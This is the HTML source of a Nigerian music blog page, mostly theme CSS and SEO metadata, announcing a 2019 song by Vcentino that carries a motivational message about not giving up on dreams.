#0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vcentino - I Can&#039;t Kill Myself (Mix by Jceez) | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vcentino - I Can&#039;t Kill Myself (Mix by Jceez) | Blow Naija" />
	<meta property="og:description" content="Vcentino is out with a new song titled         &#8216;I Can&#8217;t Kill Myself&#8217; The song is a message for every upcoming artiste &amp; everyone aspiring to be great never to give Up on their dreams no matter the circumstances. Life is a journey, with time &amp; patient, we shall get to our destination🙏🙏 [&hellip;]" />
	<meta property="og:url" content="https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2019-01-31T11:53:13+00:00" />
	<meta property="article:modified_time" content="2019-01-31T13:38:18+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?fit=1080%2C1080&ssl=1" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/","url":"https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/","name":"Vcentino - I Can't Kill Myself (Mix by Jceez) | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/#primaryimage"},"image":{"@id":"https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?fit=1080%2C1080&ssl=1","datePublished":"2019-01-31T11:53:13+00:00","dateModified":"2019-01-31T13:38:18+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190129-WA0029.jpg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019